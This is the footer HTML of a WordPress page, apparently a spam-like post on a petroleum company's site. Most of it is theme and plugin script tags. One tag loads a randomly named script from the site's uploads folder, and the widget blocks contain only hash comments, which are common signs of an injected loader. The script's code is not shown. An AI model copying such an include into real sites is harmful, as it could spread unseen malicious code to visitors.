</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='2a945be1d-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"516dc4375a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/04\/02\/ways-to-look-for-colombian-women\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768770501' id='2a945be1d-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-18 21:08:21 -->